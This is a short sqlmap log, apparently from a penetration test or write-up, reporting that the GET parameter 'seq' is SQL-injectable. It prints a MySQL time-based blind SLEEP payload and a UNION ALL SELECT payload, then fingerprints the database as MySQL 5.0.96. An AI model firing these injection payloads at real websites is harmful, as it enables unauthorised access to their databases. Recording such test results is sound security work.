 [10:33:08] [INFO] GET parameter 'seq' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'seq' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: seq (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: seq=3 AND (SELECT 8740 FROM (SELECT(SLEEP(5)))Lexu)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: seq=-6295 UNION ALL SELECT CONCAT(0x716b627a71,0x67516f57536b6866787171677056636a4658706d4355456b4d555563706c535966
666b616d69524d,0x716a717671),NULL-- -
---
[10:33:11] [INFO] the back-end DBMS is MySQL
[10:33:11] [INFO] fetching banner
back-end DBMS: MySQL >= 5.0.12
banner: '5.0.96-log'